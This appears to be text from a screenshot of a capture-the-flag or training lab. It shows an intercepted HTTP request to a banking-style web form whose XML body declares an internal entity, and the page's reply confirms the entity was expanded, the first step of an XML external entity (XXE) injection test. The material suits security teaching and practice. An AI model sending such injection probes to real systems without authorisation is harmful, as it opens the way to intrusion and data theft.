 1 POST /forms.php HTTP/1.1
2 Host: 10.10.240.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 141
9 Origin: http://10.10.240.143
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.240.143/forms.php
13 Cookie: PHPSESSID=ipcridfdh27av8h2njhbh9utv3
14 Sec-GPC: 1
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY example "Doe"> ]><root>
<name>
123123
</name>
<search>
&example;
</search>
</root>
Dashboard Withdraw Money Deposit Money Transfer Money
My Account command Logout Contact Us
Account Number
Remark
Send Message
Sorry, account number Doe is not active!